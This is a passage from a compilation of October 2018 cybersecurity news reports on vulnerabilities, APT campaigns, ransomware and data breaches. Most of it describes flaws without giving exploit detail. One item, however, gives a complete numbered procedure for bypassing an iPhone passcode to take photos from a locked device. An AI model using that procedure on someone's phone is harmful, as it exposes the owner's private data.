The company discovered the data breach in early 2015, but hackers had been burrowing into its systems for weeks. Security experts said at the time that the size and scope of the attack indicated potential involvement by a foreign government.
Hackers used a common email technique called spear-phishing in which unwitting company insiders are tricked into revealing usernames and passwords. The Anthem attackers gained the credentials of system administrators, allowing them to probe deeply into the insurer's systems.
HHS said its investigation found that Anthem had failed to deploy adequate measures for countering hackers. The company lacked an enterprisewide risk analysis, had insufficient procedures to monitor activity on its systems, failed to identify and respond to suspected or known security incidents, and did not implement "adequate minimum access controls" to shut down intrusions from as early as February 2014.
VMware Patches Code Execution Flaw in Virtual Graphics Card
18.10.2018 securityweek Vulnerebility
VMware has patched a critical arbitrary code execution vulnerability in the SVGA virtual graphics card used by its Workstation, ESXi and Fusion products.
According to an advisory published by the company on Tuesday, ESXi, Fusion and Workstation are affected by an out-of-bounds read vulnerability in the SVGA device. The flaw, tracked as CVE-2018-6974, can be exploited by a malicious guest to execute arbitrary code on the host.
The vulnerability was reported to VMware by an anonymous researcher through Trend Micro’s Zero Day Initiative (ZDI).
ZDI’s own advisory describes the security hole as a heap-based buffer overflow that allows a local attacker with low privileges on the system to escalate permissions and execute arbitrary code. ZDI revealed that the flaw was reported to VMware in mid-June.
“The specific flaw exists within the handling of virtualized SVGA,” ZDI said. “The issue results from the lack of proper validation of user-supplied data, which can result in an overflow of a heap-based buffer. An attacker can leverage this in conjunction with other vulnerabilities to execute code in the context of the host OS.”
The same anonymous researcher likely also reported CVE-2018-6973, an out-of-bounds write vulnerability in the e1000 virtual network adapter used by Workstation and Fusion. This flaw also allows arbitrary code execution on the host and it was reported to VMware through ZDI on the same day as CVE-2018-6974. However, VMware resolved this vulnerability with patches released in mid-August.
Exploiting this security hole also requires at least low-privileged access to the targeted system.
While VMware has classified both vulnerabilities as “critical,” ZDI has assigned them a CVSS score of 6.9, which makes them “medium” severity.
Earlier this month, VMware also patched an “important” denial-of-service (DoS) bug discovered by Cisco Talos researchers in Workstation, ESXi and Fusion, and a serious SAML authentication bypass vulnerability in the Workspace ONE Unified Endpoint Management Console.
Oracle's October 2018 Update Includes 301 Security Fixes
18.10.2018 securityweek Vulnerebility
Oracle’s October 2018 Critical Patch Update (CPU) was rolled out on Tuesday with 301 security fixes, bringing the total of patches released this year to 1,119.
The enterprise software giant addressed bugs in 23 products this month, including Database Server, Communications Applications, Construction and Engineering Suite, E-Business Suite, Fusion Middleware, Hospitality Applications, Java SE, MySQL, PeopleSoft, and Retail Applications.
Of the vulnerabilities addressed with the latest CPU, over 60% were remotely exploitable without authentication. One in six vulnerabilities had a CVSS score of 9.0 or above, and 162 vulnerabilities were addressed in business-critical applications, Oracle’s advisory reveals.
Fusion Middleware was the most impacted Oracle product this month. It received 65 security fixes and 56 of the addressed vulnerabilities could be exploited remotely without authentication.
MySQL saw 38 security fixes (3 remotely exploitable flaws), Retail Applications received 31 patches (21 remotely exploitable vulnerabilities), PeopleSoft 24 (21 remotely exploitable), Sun Systems Products Suite 19 (9 remotely exploitable), E-Business Suite 16 (14 remotely exploitable), while Communications Applications received 14 patches (9 remotely exploitable), the same as Virtualization (only 1 remotely exploitable).
Java SE (12 patches), Construction and Engineering Suite (10 fixes), Hospitality Applications (9), Hyperion (9), Database Server (7) JD Edwards Products (6), Supply Chain Products Suite (6), Insurance Applications (5), Enterprise Manager Products Suite (4), Food and Beverage Applications (4), Siebel CRM (3), Financial Services Applications (2), iLearning (1), Health Sciences Applications (1), and Support Tools (1) were also affected by vulnerabilities.
Oracle this month addressed a critical issue in GoldenGate (CVE-2018-2913 – CVSS Base Score: 10.0). Easily exploitable, the vulnerability could allow an unauthenticated attacker with network access via TCP to compromise and take over GoldenGate.
Other important vulnerabilities resolved with the October 2018 CPU include CVE-2018-3259, which impacts Database Server; CVE-2018-1275, affecting Fusion Middleware; CVE-2018-7489, impacting JD Edwards Products; and CVE-2018-11776, affecting MySQL. All of these flaws have a CVSS score of 9.8.
At 301, this month’s CPU is the second largest for 2018, after July’s CPU. At 1,119, the total number of vulnerabilities addressed this year, however, is the same as that registered last year, as ERPScan, a company that specializes in securing Oracle and SAP applications, points out.
Over the past five years, the number of patches released by Oracle each year nearly tripled (it was 430 in 2013).
“The fact that Oracle has 430,000 applications customers from the wide range of industries in 175 countries makes it of the utmost importance to apply the released security patches,” ERPScan notes.
Critical Vulnerabilities Allow Takeover of D-Link Routers
18.10.2018 securityweek Vulnerebility
Researchers have found several vulnerabilities that can be exploited to take full control of some D-Link routers, and patches do not appear to be available. Serious flaws have also been discovered in routers from Linksys.
The security holes affecting D-Link devices were discovered by a research team at the Silesian University of Technology in Poland. The bugs impact the httpd server of several D-Link routers, including DWR-116, DWR-111, DIR-140L, DIR-640L, DWR-512, DWR-712, DWR-912, and DWR-921.
One of the vulnerabilities, tracked as CVE-2018-10822, is a directory traversal issue that allows remote attackers to read arbitrary files using a simple HTTP request. The vulnerability was previously reported to D-Link and tracked as CVE-2017-6190, but the vendor failed to address it in many of its products.
This flaw can be exploited to gain access to a file that stores the device's admin password in clear text. The storage of passwords in clear text is the second vulnerability, identified as CVE-2018-10824.
Since this security hole poses a serious risk and is easy to exploit, the researchers have not disclosed the exact location of the file storing the admin passwords.
Once authenticated, an attacker can exploit a third vulnerability, tracked as CVE-2018-10823, to execute arbitrary commands and take full control of the device. A video shows how exploitation works:
D-Link was notified of the vulnerabilities back in May and it promised to release a patch for DWR-116 and DWR-111 devices, along with a security alert for products that have reached end of life. However, no patches appear to have been released to date and the researchers have decided to make their findings public.
SecurityWeek has reached out to D-Link for comment and will update this article if the company responds.
In the meantime, the security holes can be mitigated by ensuring that the router is not accessible from the Internet.
Vulnerabilities in Linksys E-Series routers
Researchers at Cisco Talos discovered several vulnerabilities in E-Series routers from Linksys. Multiple OS command injection flaws can be exploited to hack a device and install malware on it.
Unlike the vulnerabilities in D-Link products, the ones found by Talos can only be exploited by an authenticated attacker and the vendor has released patches.
After 2016 Hack, Illinois Says Election System Secure
18.10.2018 securityweek BigBrothers Hacking
Illinois officials assured voters Tuesday that their Nov. 6 tallies "will be securely counted" following a data breach that's part of the Justice Department's investigation of Russian meddling in U.S. elections.
Board of Elections Chairman William Cadigan and a group of state and local officials — including Illinois National Guard leaders — said in Chicago that beefed-up measures to monitor and spot cybersecurity risks will ensure a fair and free election.
"We're as prepared as we ought to be right now, given the information we have," Cadigan said. "People should get out and vote because your vote is going to count and at the end of the day, we believe it's going to be securely counted."
The board hired three cybersecurity experts to watch elections and voter-data systems for irregularities, Cadigan said, including one housed at the Illinois State Police Statewide Terrorism and Intelligence Center. Local elections administrators have undergone rigorous training and the National Guard is on call for emergencies.
Officials discovered in summer 2016 that a hacker had downloaded information on up 76,000 Illinois voters in what federal authorities allege was a concentrated attack by Russian intelligence agents, but whether they penetrated states other than Illinois has never been determined.
State officials notified those affected and there's no indication that voting that fall was affected. But the Illinois breach and its potential damage was evident when it formed part of Justice Department special counsel Robert Mueller's indictment last July of a dozen Russian intelligence agents for hacking. The indictment alleged that the perpetrators stole information from as many as 500,000 voters.
Illinois authorities believe Mueller's investigators are counting even fragments of personal data that were not complete enough to require them to alert a voter.
Officials also noted that despite electronic voting in Illinois, state law requires that each vote leave behind a paper receipt, so any vote that is disrupted electronically can still be audited.
Logan County Clerk and Recorder Sally Turner said county and municipal elections administrators have met several times in the past year for extensive training on spotting and interpreting cyber threats.
"We want our communities and our voters to know that we as election officials in Illinois are focused on protecting our systems with rigorous attention to cybersecurity," Turner said.
Major Gen. Richard Hayes, Illinois' adjutant general, said Defense Department-trained analysts with the National Guard are on call. In case of catastrophe, they're quickly mobilized.
"If someone tries to disrupt the election on Election Day, we can have a guardsman dispatched within an hour anywhere in Illinois," elections board member Chuck Scholl said. "We'll have boots on the ground in whatever county, whatever election authority that's affected, within an hour."
Thousands of servers easy to hack due to a LibSSH Flaw
17.10.2018 securityaffairs Vulnerebility
The Libssh library is affected by a severe flaw that could be exploited by attackers to completely bypass authentication and take over a vulnerable server.
The Secure Shell (SSH) implementation library, the Libssh, is affected by a four-year-old severe vulnerability that could be exploited by attackers to completely bypass authentication and take over a vulnerable server without requiring a password.
The flaw is an authentication-bypass vulnerability that was introduced in Libssh version 0.6 released in 2014,
The issue tracked as CVE-2018-10933 was discovered by Peter Winter-Smith from NCC Group, it ties a coding error in Libssh.
The exploitation of the flaw is very trivial, an attacker only needs to send an “SSH2_MSG_USERAUTH_SUCCESS” message to a server with an SSH connection enabled when it expects an “SSH2_MSG_USERAUTH_REQUEST” message.
“libssh versions 0.6 and above have an authentication bypass vulnerability in the server code. By presenting the server an SSH2_MSG_USERAUTH_SUCCESS message in place of the SSH2_MSG_USERAUTH_REQUEST message which the server would expect to initiate authentication, the attacker could successfully authentciate without any credentials.” reads the security advisory.
The library fails to validate if the incoming “successful login” packet was sent by the server or the client, and also fails to check if the authentication process has been successfully completed.
This means that if a remote attacker sends the “SSH2_MSG_USERAUTH_SUCCESS” response to libssh, the library considers that the authentication has been successfully completed.
Thousands of vulnerable servers are exposed online, by querying the Shodan search engine we can see that more than 6,500 servers are affected by the issue.
But before you get frightened, you should know that neither the widely used OpenSSH nor Github’s implementation of libssh was affected by the vulnerability.
The Libssh maintainers addressed the flaw with the release of the libssh versions 0.8.4 and 0.7.6.
Experts pointed out that GitHub and OpenSSH implementations of the libssh library are not affected by the flaw.
Will Dormann
@wdormann
· 16h
Replying to @GitHubSecurity
Can you clarify as to what makes GitHub Enterprise unaffected? It uses libssh in SSH server mode.
GitHub Security
@GitHubSecurity
We use a custom version of libssh; SSH2_MSG_USERAUTH_SUCCESS with libssh server is not relied upon for pubkey-based auth, which is what we use the library for. Patches have been applied out of an abundance of caution, but GHE was never vulnerable to CVE-2018-10933.
2:39 AM - Oct 17, 2018
40
19 people are talking about this
Branch.io Flaws may have affected as many as 685 million individuals
17.10.2018 securityaffairs Vulnerebility
More than 685 million users may have been exposed to XSS attacks due to a flaw in Branch.io service used by Tinder, Shopify, and many others.
Security Affairs was the first to publish the news of a DOM-XSS Bug Affecting Tinder, Shopify, Yelp, and other dating application.
The flaws were disclosed a few days ago by the researchers at vpnMentor who explained that an attacker could have been exploited them to access Tinder users’ profiles.
“After initial reconnaissance steps were done, a Tinder domain with multiple client-side security issues was found – meaning hackers could have access to users’ profiles and details.
Immediately after finding these vulnerabilities, we contacted Tinder via their responsible disclosure program and started working with them.” reads the analysis published by vpnMentor.
“We learned that the vulnerable endpoint isn’t owned by Tinder, but by branch.io, an attribution platform used by many big corporations around the globe. The Tinder security team helped us get in touch with them, and accordingly, they’ve put out a timely patch.”
Tinder’s security team immediately launched an investigation and discovered that the go.tinder.com domain was actually an alias for Branch.io-owned custom.bnc.lt.
The Branch.io company provides the leading mobile linking platform, with solutions that unify user experience and measurement across different devices, platforms, and channels.
A large number of major firms uses an alias to point the same custom.bnc.lt, including Yelp, Western Union, Shopify, RobinHood, Letgo, imgur, Lookout, fair.com and Cuvva, vpnMentor said.
According to vpnMentor, the flaws may have affected as many as 685 million individuals using the vulnerable services.
The DOM-based XSS discovered by the experts would have been easy to exploit in many web browsers, researchers pointed out that Branch.io’s failed to use a Content Security Policy (CSP).

The experts urge users to change their passwords as a precaution.
“Digging deeper, we found out many big websites were sharing the vulnerable endpoint in their code and domains, including Shopify, Yelp, Western Union, and Imgur. This means that as many as 685 million users could be at risk.” continues the experts.
“While the flaw has already been fixed, if you have recently used Tinder or any of the other affected sites, we recommend checking to make sure your account hasn’t been compromised. It’s a good idea to change your password ASAP.”
Additional technical details are included in the analysis published by the experts.
Russia-linked BlackEnergy backed new cyber attacks on Ukraine’s state bodies
17.10.2018 securityaffairs APT BigBrothers
The Security Service of Ukraine (SBU) uncovered a new targeted attack launched by BlackEnergy APT on the IT systems of Ukrainian government entities.
The Security Service of Ukraine (SBU) uncovered a new targeted attack on the information and telecommunication systems of Ukrainian government entities.
The SBU attributed the attack to the BlackEnergy Russia-linked APT group.
“The Security Service of Ukraine has received more evidence of the aggressive actions of Russian intelligence services against Ukraine in cyberspace using a controlled hacker group responsible for carrying out cyberattacks on Ukraine’s critical infrastructure facilities during 2015-2017, known as BlackEnergy and NotPetya,” reads the SBU’s press release.
BlackEnergy made the headlines as the responsible for the massive power outage that occurred in Ukraine in December 2015.
The BlackEnergy malware is a threat improved to target SCADA systems, some variants include the KillDisk component developed to wipe the disks and make systems inoperable.
According to the SBU, BlackEnergy hackers used new samples of malware in a recent series of attack. The new malicious code act as surveillance software, they implement surveillance capabilities and remote administration features.
SBU along with experts from a well-known antivirus company determined that the malware involved in the attack are updated versions of the Industroyer backdoor.
The specialists involved in the investigation helped the Ukraine SBU to attribute the attack and implement mitigations to protect the IT infrastructure of government agencies.
The malware used in the recent attacks borrows the code from the Industroyer as reported by the ukrinform.net. website
“They have a number of similar characteristics, in particular using similar code snippets, computing capabilities of infected systems, etc.” states the ukrinform.net.
Experts from the SBU also observed attackers using hacking tools that were used by the BlackEnergy hackers in previous attacks.
Online market for counterfeit goods in Russia has reached $1,5 billion
17.10.2018 securityaffairs CyberCrime
Group-IB: The online market for counterfeit goods in Russia has reached $1,5 billion, while the number of phishing attacks has surpassed 1,200 daily
Group-IB, an international company that specialises in the prevention of cyber attacks, has estimated that online sales of counterfeit goods are now worth $1.5 billion. This information was first made public by experts from Group-IB’s Brand Protection team at the CyberCrimeCon 2018 international cybersecurity conference.
According to Group-IB, the online market for counterfeit goods in Russia has increased by 23% in a year and totaled more than $1.5 billion in 2017, compared to $1.2 billion in 2016. Fraudsters use their websites to sell household appliances and computer equipment, clothing and footwear, jewelry, accessories, cosmetics, medicinal products, and much more, often at hugely discounted prices – up to 80% off. According to Group-IB’s statistics, every fifth counterfeit product was bought online. On average, Russians spend $78 per year on counterfeit goods.
“For large organisations, the actions of online fraudsters mean not only a direct loss in revenue, but also damaged customer loyalty, brand abuse, and fewer shoppers,” says Andrey Busargin, Director of Brand Protection at Group-IB. “It also leads to a decrease in what we call the psychological price, i.e. the cost that customers are willing to pay for a product from the official retailer. Around 64% of users stop buying a company’s goods after a negative experience.”
Counterfeit goods are not the only threat to popular brands on the Internet. Scammers create fake websites of known brands, fraudulent promotional campaigns, and fake accounts on social media. In recent years, an often-used fraud method has been fake mobile applications: 36% of users are unable to distinguish between genuine and fake apps, and 60% of the latter request access to the user’s personal data.
Fraudsters use various ways to deceive users: phishing websites, fake mobile apps, accounts and groups on social media. Phishing remains one of the most common online fraud. According to the experts from Group-IB Brand Protection, around 1,270 phishing attacks are carried out daily. The main goals of phishing resources are stealing money from bank cards and obtaining login credentials to personal accounts.
Scammers do not simply copy a company’s website, brand, logos, and colors in addition to registering a similar domain name; they also use the same promotional methods as the legal resources. To secure the traffic they need, scammers ensure that their websites appear at the top of search engine results: 96% of users click on links found on the first page displayed by search engines. Only 35% of them are official resources, however.
Contextual advertising also plays a role: for only $15, it is possible to buy 100 guaranteed visits to a phishing website. Scammers also buy banner ads, use search engine optimisation (SEO), and social media promotion (every day, around 150 social media users are deceived by fraudsters on average). In addition to technological ways of attracting traffic by using bots that target opinion leaders, scammers do not shy away from the classic tactic of mass email blasts purporting to be from popular brands, with 20% of users opening emails that contain content that is characteristic of malware or phishing.
Given that users blindly trust influencers (68% of people choose goods or services based on feedback on social media), scammers create fake accounts. For example, a fake account in Pavel Durov’s name brought in more than $50000 in only a couple of hours after being created. According to Group-IB, 43% of celebrities and 31% of politicians have fake accounts that use their names.
“Fighting online fraudsters and counterfeiting requires adopting serious countermeasures,” warns AndreyBusargin.
“We advise companies to continuously track phishing resources and monitor references to their brand in domain name databases, search engine results, social media, messengers, and context ads so as to identify scammers hiding behind the company’s brand. It is also important to monitor mobile applications, in both official and unofficial stores, in addition to forums, search engine results, social media, and websites where they might be found. To effectively fight against scammers and fraudsters, it is important to detect and block all the resources connected with a fraudulent website. Fraudsters usually create several phishing websites at once, which can be detected using correlation and website affiliation analysis.”
A simple message containing certain symbols could crash the Sony PlayStation 4
17.10.2018 securityaffairs Hacking
PlayStation 4 gaming consoles could crash when they receive messages containing certain symbols from fellow gamers.
The consoles could freeze on while the owners are playing their preferred games, the DoS condition is triggered while the devices are parsing symbols in messages received.
“There is a new glitch that basically bricks your console and forces you to factory reset it. Even deleting the message from the mobile app doesn’t work. It happened to me during Rainbow Six: Siege. A player from the other team used a dummy account to send the message and crashed my entire team. We all have had to factory reset. Only one of our guys wasn’t affected and he has his messages private.” reads a thread on Reddit.
Many users reported the glitch in the PlayStation 4, even deleting the message from the mobile app the problem persists. Some users fixed the issue by restoring the gaming console to factory settings, but in this way, they have lost data related to their game if they did not subscribe to PS Plus service that backs them up automatically to Sony cloud.

According to the Reddit thread, some gamers playing online multiplayer games sent the malicious message to the members of the opposing team, causing them crashing.
The error triggered by the message was tracked as with the PS4 code CE-36329-3.
Fortunately, the issue could be easily fixed by deleting the crashing message from the mobile app.
Experts recommend to rebuild the database of the console to completely fix the problem, below the step-by-step procedure:
Turn off the PS4 system by pressing the power button on the front panel. The power indicator will blink for a few moments before turning off.
Once the PS4 system is off, press and hold the power button again. Release it after you hear the second beep: one beep will sound when you first press, and another seven seconds later.
Connect the DUALSHOCK 4 with the USB cable and press the PS button on the controller.
Select the Rebuild Database option
PlayStation 4 users can protect their console by enabling communication only from friends, below the procedure to do it:
Go to Settings > Account Management > Privacy Settings
Enter your password
Select Personal Info | Messaging
Set Messages to either Friends or No
How Cybercriminals are Targeting free Wi-Fi Users?
17.10.2018 securityaffairs CyberCrime
Free Wi-Fi is convenient, but it is also unsafe and puts users at great risk. Here’s how the cybercriminals attack user on these open networks.
The free Wi-Fi is one of the catchiest things for the users in today’s world. This is the main reason why so many free public Wi-Fi can be found without much of a problem. It is not only free but convenient to use these open networks. However, many might not be aware of the fact that these free open Wi-Fi hotspots are actually unsafe and they put the users at great risk.
There are multiple ways in which many cybercriminals are targeting the users of these free Wi-Fi hotspots. Many of these users are at least aware that the open networks they connect are actually unsafe. But what they do not know are various ways in which they are being targeted by the cybercriminals and hackers on these open networks.
Ways in which Hackers Target free Wi-Fi Users
The open for all nature of the free public Wi-Fi networks makes them unsafe for all the users. All the cybercriminals are always on the lookout to get their hands on users’ personal or financial data or they look for vulnerabilities to get access to their devices. These free networks give the cybercriminals the perfect opportunity to fulfill their purpose. The following are some of the common ways how cybercriminals target the free Wi-Fi users.
free Wi-Fi
Man in the middle attack
The man in the middle attack is one of the most commonly used attacks where the cybercriminal places himself between the user and the router. This way, all the requests by the user actually routes through the hacker. This way, the hacker can actually have full control over the network, and he or she can easily get what they want from the user.
Carrying this attack successfully is so easy that it took 10 minutes to a 7 years old girl to hack into public Wi-Fi network and access stranger’s laptop. It was a real experiment and the girl who attempted and successfully hacked the network in 10 minutes was Betsy Davies. So, if a 7 years old can do it in 10 minutes, imagine what a pro can do in a matter of minutes.
Fake Wi-Fi Access Points
It is also easily possible for the cybercriminals to make fake Wi-Fi access points in public spaces. They can setup rouge Wi-Fi networks, which gives them all the data and the access to users’ device or system. It is fairly easy to create as the cybercriminals set up this rouge network as a bait and name it something very general. They wait for the user to connect to this rouge network and they can have them connected.
As soon as the web connection of the user is made on this rouge network, there are plenty of ways in which the attacker can carry out the attack. One way is that the cybercriminal may direct the user to a malicious website where he or she will be forced to download a malware on their system. The second is the spoofed banking page where the attacker would want the user to enter their banking detail and financial data so they can easily capture this sensitive information.
Fake Honeypots
The fake honeypots are quite similar to the fake Wi-Fi access points, but the only difference is that the honeypot is set in a more sophisticated manner. This increases the chances of more users’ falling for the trap that has been set by the cybercriminals.
Imagine connecting to an airport’s Wi-Fi network where you saw two options with similar names and even passwords. It is certain that one of these is a honeypot which is there to capture users’ data and use their sensitive information in the wrong way.
Intercepting your data and credentials
Another very brutal attack is the interception of users’ internet data when they are on these unsecured public Wi-Fi hotspots. The internet data transmitted on these networks is not encrypted. Since these networks are unsafe, it makes it easy for hackers to sniff and intercept that data which can have the login credentials of the user.
Due to this method, the cybercriminals easily get their hands on users’ data which includes their private information as well. Since this data is not encrypted, the hackers do not have to do much to use that data for their evil purposes.
So, these are some of the common attacks which are being used by the cybercriminals to target the users on the free Wi-Fi networks. There definitely is a way to stay protected on these public Wi-Fi hotspots and we are discussing it below.
How to stay protected with VPN on Public Wi-Fi Networks?
The best and the most advanced way to stay protected on these unsafe public Wi-Fi hotspots is to use a decent VPN service. There are some ace VPN providers who offer strong security and encryption which makes it extremely hard for the cybercriminals to get access to users’ accounts and data.
The VPN does not only encrypt all of users’ data to protect their privacy on the web, but it also creates a secure tunnel between the user’s device and the VPN server which is hard to break in. It is because the tunnel is also encrypted and the encrypted data goes through this tunnel. The cybercriminals cannot easily get their hands on users’ data if they are using one of the best VPN services.
Even if they get their hands on users’ data, then all they will get it gibberish, because all the top VPN providers offer strong encryption which is not only hard to break but also takes years to decrypt even if the hacker chooses to use some automatic tools.
Final Words
If you use the free public Wi-Fi hotspots a lot at different places like malls, cafes, restaurants, or any other public space, then you should be aware that these open networks are actually unsafe and it can put you in great danger. If you wish to use these free open Wi-Fi networks then you need to get a decent VPN service and connect it before surfing the web on these networks.
35 million US voter records available for sale in a hacking forum
17.10.2018 securityaffairs BigBrothers
Millions of voter records are available for sale on the Dark Web, experts discovered over 35 million US voter records for sale in a hacking forum.
Millions of voter records are available for sale on the Dark Web, experts from Anomali and Intel 471 discovered 35 million US voter records for sale in a hacking forum.
Researchers have analyzed a sample of voter records and determined the data to be valid with a high degree of confidence.
Records in the voter registration database include personal and voting history information of US residents.
“Certain states require the seller to personally travel to locations in-state to receive the updated voter information.” reads the post published by Anomali.
“This suggests the information disclosure is not necessarily a technical compromise but rather a likely targeted campaign by a threat actor redistributing possibly legitimately obtained voter data for malicious purposes on a cybercrime forum,”
The seller only provided the number of records for the lists of voters belonging to three states asking for prices between $1,300 and $12,500.
Louisiana (3 million);
Wisconsin (6 million);
Texas (14 million);
The seller also claims to have lists of voters for other states, including Montana, Iowa, Utah, Oregon, South Carolina, Wisconsin, Kansas, Georgia, New Mexico, Minnesota, Wyoming, Kentucky, Idaho, South Carolina, Tennessee, South Dakota, Mississippi, and West Virginia.
According to the seller, voting lists are weekly updated with the help of people in the state governments.
“Certain states require the seller to personally travel to locations in-state to receive the updated voter information.” reads a report published by Anomali Labs.
“This suggests the information disclosure is not necessarily a technical compromise but rather a likely targeted campaign by a threat actor redistributing possibly legitimately obtained voter data for malicious purposes on a cybercrime forum,”
This kind of information it a precious commodity for threat actors, members of the forum already expressed their interest in the huge trove of data.
“With the November 2018 midterm elections only four weeks away, the availability and currency of the voter records, if combined with other breached data, could be used by malicious actors to disrupt the electoral process or pursue large scale identity theft,” explained Hugh Njemanze, chief executive officer of Anomali.
The persistent access to voters records claimed by the seller represents a serious threat to US voters and for the US politics.
“Given the illicit vendor claims of weekly updates of voter records and their high reputation on the hacker forum, we assess with moderate confidence that he or she may have persistent database access and/or contact with government officials from each state.” concludes.
“These types of unauthorized information disclosures increasing the threat of possible disruptive attacks against the U.S. electoral process such as voter identity fraud and voter suppression.”
Expert disclosed a new passcode bypass to access photos and contacts on a locked iPhone
17.10.2018 securityaffairs Apple
iOS passionate Jose Rodriguez disclosed a new passcode bypass bug that could be to access photos and contacts on a locked iPhone XS.
The security passionate Jose Rodriguez has discovered a new passcode bypass bug that could be exploited on the recently released iOS 12.0.1.
A few weeks ago, Rodriguez discovered a passcode bypass vulnerability in Apple’s new iOS version 12 that could have been exploited to access photos, contacts on a locked iPhone XS.
Now the expert discovered a similar flaw that is very easy to execute by a physical attacker to access photo album of a locked device. The bug allows the attacker to select photos and send them to anyone using Apple Messages.
The new passcode bypass attack works on all current iPhone models, including iPhone X and XS devices, running the latest version of iOS 12 to 12.0.1 version.
The new hack devised by Rodriguez leverage Siri assistant and VoiceOver screen reader to bypass the passcode.
Below the step-by-step procedure for the passcode bypass discovered by Rodriguez:
Call the target phone from any other phone.
Instead of answering the call, click on “Message” in the call window.
Select “Custom” to reply via text message. That will open the Messages input screen.
Invoke Siri to activate VoiceOver, the iOS feature that helps sight-impaired users use an iPhone.
Click on the camera icon.
Invoke Siri with the iPhone’s home button while you double-tap the display. The screen will turn black. This is where the bug kicks in and iOS gets confused.
From here, click on the home button again while the screen remains black.
Swipe up to the upper left corner while the screen remains black. VoiceOver will tell you what you have selected.
Keep swiping to the top left corner until VoiceOver tells you that you can select the Photo Library (“Fototeca” in Rodriguez’ video).
Tap to select Photo Library.
After selecting the Photo Library, iOS will take you back to the message screen, but you’ll see a blank space where the keyboard should be. The blank space is actually an invisible Photo Library.
Click on the shelf handle on top of the blank space to activate the Photo Library.
Now you only have to swipe and double tap to start grabbing photos. Each photo will be pasted in your input field, ready to be sent to any number.
Waiting for a patch it is possible to mitigate the issue by disabling Siri from the lockscreen (Go to the Settings → Face ID & Passcode (Touch ID & Passcode on iPhones with Touch ID) and Disable Siri toggle under “Allow access when locked).
Russia-linked APT group DustSquad targets diplomatic entities in Central Asia
17.10.2018 securityaffairs APT
Kaspersky experts published a detailed analysis of the attacks conducted by the Russian-linked cyber espionage group DustSquad.
Earlier October, security experts from ESET shared details about the operations of a cyber espionage group tracked as Nomadic Octopus, a threat actor focused on diplomatic entities in Central Asia.
The group has been active since at least 2015, ESET researchers presented their findings at the Virus Bulletin conference.
“ESET researchers recently discovered an interesting cyber espionage campaign active in several countries of Central Asia. We attribute these attacks to a previously undocumented APT group that we have named Nomadic Octopus.” states the blog post published by Virus Bulletin.
“Our findings suggest that this APT group has been active since at least 2015. The main goal of Nomadic Octopus appears to be cyber espionage against high-value targets, including diplomatic missions in the region”
The experts presented their findings at the Virus Bulletin conference.
Now Kaspersky experts published a detailed analysis of the attacks conducted by the group, tracked by the Russian firm as DustSquad, and the tools they used.
Kaspersky is monitoring the activity of the group for the last two years, DustSquad is a Russian-language cyberespionage group particularly active in Central Asian.
“For the last two years we have been monitoring a Russian-language cyberespionage actor that focuses on Central Asian users and diplomatic entities. We named the actor DustSquad and have provided private intelligence reports to our customers on four of their campaigns involving custom Android and Windows malware.” states the analysis published by Kaspersky Lab.
“The name was originally coined by ESET in 2017 after the 0ct0pus3.php script used by the actor on their old C2 servers. We also started monitoring the malware and, using Kaspersky Attribution Engine based on similarity algorithms, discovered that Octopus is related to DustSquad, something we reported in April 2018. “
The group targeted the victims with spear-phishing emails, the threat actors use Russian malware filenames.
Kaspersky tracked a campaign conducted by the group back to 2014 when hackers targeted entities in the former Soviet republics of Central Asia, plus Afghanistan.
In April 2018, the researchers discovered a new Octopus sample developed to target Windows systems, the malicious code had been disguised as a Russian version of the Telegram app used by the Democratic Choice (DVK) opposition party in Kazakhstan.
Attackers attempted to exploit the threaten of the Kazakhstan government to block Telegram over its use by the DVK.

The Octopus Trojan is written in Delphi, the same programming language used by Russian-linked APT group Sofacy for the development of the Zebrocy backdoor.
The malicious code backdoor features, including the ability to execute commands, upload and download files, take screenshots, and finding *.rar archives on the host.
Experts noticed that even if they found malware used by both DustSquad and Sofacy APT on the compromised machines, the two cyber espionage groups are not linked.
Kaspersky pointed out that many components of the Octopus malware are still unfinished, likely attackers created the malicious code in a hurry and not implemented certain features such as communication functionalities.
“Political entities in Central Asia have been targeted throughout 2018 by different actors, including IndigoZebra, Sofacy (with Zebrocy malware) and most recently by DustSquad (with Octopus malware),” continues the Kaspersky report.
“Interestingly, we observed some victims who are ‘threat magnets’ targeted by all of them. From our experience we can say that the interest shown by threat actors in this region is now high, and the traditional ‘players’ have been joined by relative newcomers like DustSquad that have sprung up locally.”
Additional technical details are reported in the analysis, including IoCs.
A crippling ransomware attack hit a water utility in the aftermath of Hurricane Florence
17.10.2018 securityaffairs Ransomware
A water utility in the US state of North Carolina suffered a severe ransomware attack in the week after Hurricane Florence hit the East Coast of the U.S.
According to the Onslow Water and Sewer Authority (aka ONWASA) some internal systems were infected with the Emotet malware, but the regular water service was not impacted.
According to ONWASA, the infections would require several of the main databases to be completely recreated, fortunately, no customer information was compromised.
“We are in the middle of another disaster following Hurricane Florence and tropical storm Michael,” CEO Jeff Hudson said employees in a video posted on Facebook,
“With a very sophisticated attack they penetrated our defenses, just as they penetrated the city of Atlanta and Mecklenburg county.”

ONWASA CEO Jeffrey Hudson confirmed the ransomware attack began on October 4, the IT staff initially thought to have locked out the threat, however, on October 13 the malware started dropping the Ryuk ransomware into the infected systems.
“An ONWASA IT staff member was working was working at 3am and saw the attack,” ONWASA said.
“IT staff took immediate action to protect system resources by disconecting ONWASA from the internet, but the crypto-virus spread quickly along the network encrypting databases and files.”
Operators at the utility did not pay the ransom and opted out to recreate the infected systems.
“Ransom monies would be used to fund criminal, and perhaps terrorist activities in other countries,” ONWASA reasoned. “Furthermore, there is no expectation that payment of a ransom would forestall repeat attacks.”
The incident response had a significant impact on the operations of the utility in a critical moment, the aftermath of the Hurricane Florence.
ONWASA estimates it will take several weeks to rebuild all of the damaged systems, it will not possible for customers to pay the bill online and major delays will affect the service provided by the utility.
The effects of the Hurricane Florence on the Onslow county were important, schools are still closed and local authorities are still working to clean up debris from the massive storm. It has been estimated that costs to restore the ordinary situation will hit $125m.
VMware addressed Code Execution Flaw in its ESXi, Workstation, and Fusion products
17.10.2018 securityaffairs Vulnerebility
VMware has addressed a critical arbitrary code execution flaw affecting the SVGA virtual graphics card used by its ESXi, Workstation, and Fusion products.
VMware has released security updated to fix a critical arbitrary code execution vulnerability (CVE-2018-6974) in the SVGA virtual graphics card used by its ESXi, Workstation, and Fusion solutions.
The issue in the VMware products is an out-of-bounds read vulnerability in the SVGA virtual graphics card that could be exploited by a local attacker with low privileges on the system to execute arbitrary code on the host.
“VMware ESXi, Fusion and Workstation contain an out-of-bounds read vulnerability in SVGA device. This issue may allow a guest to execute code on the host.” reads the security advisory published by the company.
